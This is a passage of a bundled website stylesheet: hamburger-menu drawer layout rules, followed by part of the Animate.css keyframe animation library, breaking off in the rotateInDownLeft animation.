.dmDesktopBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:last-child,
.dmTabletBody .runtime-module-container.layout-drawer_open .layout-drawer-hamburger .hamburger__slice:last-child {
	transform: translateY(-8px) rotate(-45deg)
}

.runtime-module-container.layout-drawer_push-content {
	transition: transform .3s ease-out
}

.runtime-module-container.layout-drawer_push-content .layout-drawer {
	transform: translate(-100%, 0)
}

.runtime-module-container.layout-drawer_push-content.hamburger-reverse .layout-drawer {
	transform: translate(100%, 0)
}

.runtime-module-container.layout-drawer_fixed-header #dmFirstContainer,
.runtime-module-container.layout-drawer_fixed-header #hamburger-header-container {
	z-index: 7
}

.runtime-module-container.layout-drawer_fixed-header #hamburger-header-container {
	background-color: #fff
}

.runtime-module-container.layout-drawer_fixed-header .layout-drawer {
	position: absolute;
	opacity: 0;
	transition-property: all;
	pointer-events: none
}

.runtime-module-container.layout-drawer_fixed-header .layout-drawer[open] {
	opacity: 1;
	pointer-events: auto
}

.ios-preview .runtime-module-container.layout-drawer_fixed-header .layout-drawer {
	position: fixed
}

.runtime-module-container [layout*=f6afaf4829d0439da1f306a3588ecc88].layout-drawer {
	width: auto
}

.runtime-module-container.hamburger-reverse .layout-drawer[layout*=f6afaf4829d0439da1f306a3588ecc88] {
	left: auto;
	right: 0
}

.popup-page-design #layout-drawer-hamburger.layout-drawer-hamburger.hamburger-on-header,
.popup-page-design .hamburger-header-container,
.popup-page-design .layout-drawer {
	display: none
}

.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content .hamburger-header-container,
.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content .layout-drawer,
.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content .layout-drawer-hamburger,
.msie .runtime-module-container[dmtemplateid*=amburger].layout-drawer_open.layout-drawer_push-content .layout-drawer-overlay {
	position: absolute
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

#dm-outer-wrapper.hamburger-reverse #hamburger-header-container #mobile-hamburger-header .dmRespRow .dmRespColsWrapper {
	flex-direction: row-reverse;
	direction: ltr
}

#dm-outer-wrapper #hamburger-header-container #hamburger-header[data-scrollable-target],
#dm-outer-wrapper #hamburger-header-container #mobile-hamburger-header[data-scrollable-target] {
	transition: background-color .2s ease-in-out
}

#dm-outer-wrapper #hamburger-header-container #hamburger-header .dmRespCol,
#dm-outer-wrapper #hamburger-header-container #mobile-hamburger-header .dmRespRow .dmRespCol {
	display: flex;
	flex-direction: column;
	justify-content: center
}

#dm-outer-wrapper #hamburger-header-container #mobile-hamburger-header .dmRespRow .dmRespCol [data-element-type=clicktocall] .text,
#dm-outer-wrapper #hamburger-header-container #mobile-hamburger-header .dmRespRow .dmRespCol [data-element-type=dButtonLinkId] .text {
	padding: 0!important
}

#dm-outer-wrapper #hamburger-header-container #hamburger-header .dmRespCol.defaultMultilingualExtensionColumn {
	width: 100%
}

#dm-outer-wrapper #hamburger-header-container #hamburger-header .dmRespCol.defaultMultilingualExtensionColumn .multilingualWidget {
	align-self: flex-end
}


/* end of script */

@charset "UTF-8";

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes bounce {
	0%,
	100%,
	20%,
	53%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

@keyframes bounce {
	0%,
	100%,
	20%,
	53%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -30px, 0);
		-ms-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -15px, 0);
		-ms-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		-ms-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	transform-origin: center bottom
}

@-webkit-keyframes flash {
	0%,
	100%,
	50% {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {
	0%,
	100%,
	50% {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		-ms-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, .75, 1);
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, .85, 1);
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, .75, 1);
		-ms-transform: scale3d(1.25, .75, 1);
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		-ms-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, .85, 1);
		-ms-transform: scale3d(1.15, .85, 1);
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		-ms-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		-ms-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {
	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

@keyframes shake {
	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		-ms-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		-ms-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		-ms-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		-ms-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		-ms-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		-ms-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		-ms-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes tada {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	0% {
		-webkit-transform: none;
		transform: none
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes wobble {
	0% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		-ms-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		-ms-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		-ms-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		-ms-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		-ms-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes bounceIn {
	0%,
	100%,
	20%,
	40%,
	60%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes bounceIn {
	0%,
	100%,
	20%,
	40%,
	60%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		-ms-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		-ms-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		-ms-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		-ms-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}

@-webkit-keyframes bounceInLeft {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInLeft {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		-ms-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		-ms-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		-ms-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		-ms-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInRight {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		-ms-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		-ms-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		-ms-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		-ms-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		-ms-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		-ms-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		-ms-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInX {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		-ms-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInY {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		-ms-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
